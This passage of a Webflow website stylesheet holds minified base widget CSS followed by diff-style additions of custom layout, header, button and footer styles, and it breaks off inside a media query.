';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+.header-content-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.header-nav-link---brix {
+  padding: 0px;
+}
+
+.header-nav-link---brix:hover {
+  color: #4a3aff;
+}
+
+.btn-primary {
+  padding: 26px 38px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  border-radius: 48px;
+  background-color: #4a3aff;
+  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  color: #fff;
+  line-height: 20px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.btn-primary:hover {
+  background-color: #3324d5;
+  -webkit-transform: translate3d(0px, -3px, 0.01px);
+  transform: translate3d(0px, -3px, 0.01px);
+  color: #fff;
+}
+
+.btn-primary.small {
+  padding: 18px 24px;
+  font-size: 16px;
+  line-height: 18px;
+}
+
+.btn-primary.small.header-btn-hidde-on-mb {
+  margin-left: 24px;
+}
+
+.header-nav-list-item---brix {
+  margin-bottom: 0px;
+  padding-left: 32px;
+}
+
+.header-nav-list-item---brix.show-in-tablet {
+  display: none;
+}
+
+.container {
+  padding-bottom: 36px;
+  padding-left: 31px;
+}
+
+.dropdown-arrow {
+  margin-left: 8px;
+}
+
+.dropdown-toggle---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding: 0px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+}
+
+.dropdown-toggle---brix:hover {
+  color: #4a3aff;
+}
+
+.header-right-side {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.dropdown-link {
+  width: 100%;
+  padding: 0px;
+  color: #6e7191;
+  line-height: 20px;
+}
+
+.dropdown-link:hover {
+  color: #4a3aff;
+}
+
+.dropdown-column-wrapper {
+  overflow: hidden;
+  border-style: solid;
+  border-width: 1px;
+  border-color: #eff0f6;
+  border-radius: 20px;
+  background-color: #fff;
+  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
+  -webkit-transform: translate(-50%, 0px);
+  -ms-transform: translate(-50%, 0px);
+  transform: translate(-50%, 0px);
+}
+
+.container-default {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.header-nav-menu-list---brix {
+  z-index: 1;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  list-style-type: none;
+}
+
+.grid-1-column {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr;
+  grid-template-columns: 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-1-column.dropdown-link-column {
+  justify-items: start;
+  grid-column-gap: 0px;
+  grid-row-gap: 18px;
+}
+
+.header-logo---brix {
+  max-width: 200px;
+}
+
+.header-logo-link---brix {
+  padding-left: 0px;
+  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: transform 300ms ease, color 300ms ease;
+  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.header-logo-link---brix:hover {
+  -webkit-transform: scale3d(0.96, 0.96, 1.01);
+  transform: scale3d(0.96, 0.96, 1.01);
+}
+
+.hamburger-menu-wrapper {
+  padding: 0px;
+}
+
+.hamburger-menu-wrapper.w--open {
+  background-color: transparent;
+}
+
+.hamburger-menu-bar {
+  width: 52px;
+  height: 4px;
+  margin-top: 12px;
+  margin-bottom: 12px;
+  border-radius: 20px;
+  background-color: #211f54;
+}
+
+.header-wrapper---brix {
+  padding-top: 32px;
+  padding-bottom: 32px;
+  background-color: #fff;
+}
+
+.dropdown-pd {
+  padding: 40px;
+}
+
+.bold-text-3 {
+  color: #1000ff;
+}
+
+.heading-2 {
+  font-size: 75px;
+  line-height: 75px;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.bold-text-6 {
+  color: #08ff00;
+}
+
+.container-700px-center {
+  max-width: 700px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.text-uppercase {
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.text-uppercase.subtitle {
+  margin-bottom: 12px;
+  color: #4a3aff;
+  font-size: 16px;
+  line-height: 20px;
+  font-weight: 500;
+}
+
+.container-default-2 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.bold-text {
+  color: red;
+}
+
+.section {
+  padding-top: 72px;
+  padding-bottom: 72px;
+}
+
+.section.hero {
+  position: relative;
+  overflow: hidden;
+  padding-bottom: 100px;
+}
+
+.blob-hero {
+  position: absolute;
+  left: -8%;
+  top: auto;
+  right: auto;
+  bottom: -25%;
+  z-index: -1;
+  overflow: hidden;
+  opacity: 0.29;
+  -webkit-filter: blur(130px);
+  filter: blur(130px);
+}
+
+.subtitle---brix-2 {
+  color: #4a3aff;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.subtitle-dash---brix-2 {
+  width: 22px;
+  min-height: 2px;
+  margin-right: 10px;
+  border-radius: 10px;
+  background-color: #4a3aff;
+}
+
+.bold-text-7 {
+  color: #ff0004;
+}
+
+.subtitle-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.subtitle-wrapper---brix.hero-section-v1---brix {
+  margin-bottom: 27px;
+}
+
+.image-3 {
+  position: absolute;
+  left: 274px;
+  top: 301px;
+}
+
+.decoration-benefits_lines-on-right {
+  position: absolute;
+  left: auto;
+  top: -16%;
+  right: 0%;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.margin-bottom {
+  margin-top: 0rem;
+  margin-right: 0rem;
+  margin-left: 0rem;
+}
+
+.home-benefits_content {
+  width: 50ch;
+}
+
+.home-benefits_component {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+}
+
+.home-benefits_product-images {
+  position: relative;
+  width: 25rem;
+  height: 15rem;
+}
+
+.home-benefits_wrapper {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.home-benefits_wrapper.margin-top {
+  margin-top: 10rem;
+}
+
+.decoration-benefits_squiggle {
+  position: absolute;
+  left: 1%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.decoration-benefits-blue-box {
+  position: absolute;
+  left: 10%;
+  top: 0%;
+  right: auto;
+  bottom: 0%;
+  z-index: 2;
+  max-width: 75%;
+}
+
+.footer-list-wrapper {
+  position: static;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  list-style-type: none;
+}
+
+.link-text {
+  display: inline-block;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+  color: #000;
+}
+
+.container-default-3 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+  background-color: #fff;
+}
+
+.footer-link {
+  background-color: transparent;
+  color: #000;
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #4a3aff;
+}
+
+.grid-footer-v1---2-columns {
+  grid-column-gap: 80px;
+  grid-row-gap: 16px;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-footer-v1---2-columns.grid-center {
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.footer-list-item {
+  margin-bottom: 18px;
+  padding-left: 0px;
+  background-color: transparent;
+}
+
+.footer-logo---brix {
+  -webkit-transition: -webkit-transform 300ms ease;
+  transition: -webkit-transform 300ms ease;
+  transition: transform 300ms ease;
+  transition: transform 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.footer-logo---brix:hover {
+  -webkit-transform: scale3d(0.92, 0.92, 1.01);
+  transform: scale3d(0.92, 0.92, 1.01);
+}
+
+.grid-footer-v1---5-column {
+  grid-column-gap: 40px;
+  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+  grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.link-wrapper {
+  display: inline-block;
+  -webkit-transition: none 0ms ease;
+  transition: none 0ms ease;
+  color: #211f54;
+}
+
+.link-wrapper:hover {
+  color: #4a3aff;
+}
+
+.link-wrapper.color-grey {
+  color: #6f6c90;
+}
+
+.link-wrapper.color-grey:hover {
+  color: #4a3aff;
+}
+
+.text-300 {
+  font-size: 22px;
+  line-height: 22px;
+}
+
+.text-300.bold {
+  font-weight: 700;
+}
+
+.text-300.bold.footer-title {
+  margin-bottom: 40px;
+  color: #000;
+}
+
+.footer-top {
+  padding-top: 25px;
+  padding-bottom: 120px;
+  text-decoration: none;
+}
+
+.footer-bottom {
+  padding-top: 24px;
+  padding-bottom: 24px;
+  border-top: 1px solid #eff0f6;
+}
+
+.mg-bottom-40px {
+  margin-bottom: 40px;
+  background-color: transparent;
+  color: #fff;
+}
+
+.mg-bottom-0 {
+  margin-bottom: 0px;
+  color: #000;
+}
+
+.icon-left---brix {
+  width: 16px;
+  height: 16px;
+  margin-right: 8px;
+}
+
+.footer-logo-wrapper {
+  margin-bottom: 24px;
+}
+
+._4 {
+  position: absolute;
+  left: 972px;
+  top: 2308.77px;
+  bottom: -1772.38px;
+  display: inline-block;
+}
+
+.bold-text-11 {
+  background-color: transparent;
+  color: #000;
+}
+
+.heading-3 {
+  margin-bottom: 5px;
+  padding-top: 171px;
+}
+
+.content-section {
+  position: relative;
+  padding: 34px 3% 0px;
+  background-color: #fff;
+}
+
+.container-2 {
+  width: 100%;
+  max-width: 1200px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 60px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #fff;
+  text-align: center;
+}
+
+.title-tag {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 38px;
+  margin-bottom: 38px;
+  padding: 6px 25px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 50px;
+  background-color: #fff2e7;
+  color: #9f06ff;
+  font-size: 12px;
+  font-weight: 600;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+
+.content-h2 {
+  margin-top: 0px;
+  margin-bottom: -7px;
+  color: #001a49;
+  font-size: 54px;
+  line-height: 1.1;
+  letter-spacing: -0.03em;
+}
+
+.button {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 58px;
+  padding: 14px 48px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 100px;
+  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
+  font-weight: 600;
+  white-space: nowrap;
+}
+
+.button.button-space {
+  margin-top: 32px;
+  margin-bottom: 17px;
+}
+
+.side-pattern-right {
+  position: absolute;
+  left: auto;
+  top: 10%;
+  right: 0%;
+  bottom: auto;
+  z-index: -1;
+}
+
+.image-4 {
+  margin-top: -61px;
+  padding-top: 0px;
+  padding-bottom: 13px;
+}
+
+.paragraph {
+  padding-left: 418px;
+}
+
+.link {
+  color: #000;
+  text-decoration: none;
+}
+
+.link-2 {
+  color: #000;
+  text-decoration: none;
+}
+
+.div-block-2 {
+  position: relative;
+}
+
+.image-5 {
+  position: absolute;
+  left: 1179.4px;
+  top: 2800.23px;
+}
+
+.image-6 {
+  position: absolute;
+  left: 986px;
+  top: 27px;
+  bottom: 228.3px;
+}
+
+.image-7 {
+  position: absolute;
+}
+
+.image-8 {
+  position: absolute;
+  left: 897px;
+  top: -142.325px;
+}
+
+.image-9 {
+  position: absolute;
+  left: 43.2px;
+  top: 62px;
+}
+
+.image-10 {
+  position: absolute;
+  left: 1121px;
+}
+
+@media screen and (min-width: 1440px) {
+  .bold-text-3 {
+    color: #1000ff;
+  }
+
+  .heading-2 {
+    color: #000;
+    font-size: 75px;
+    line-height: 75px;
+  }
+
+  .bold-text-6 {
+    color: #08ff00;
+  }
+
+  .bold-text {
+    color: red;
+  }
+
+  .text-span-6 {
+    color: #ff0004;
+  }
+
+  .image-3 {
+    left: 331px;
+  }
+
+  .container-default-3 {
+    padding-left: 0px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-column-gap: 40px;
+    grid-row-gap: 16px;
+    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
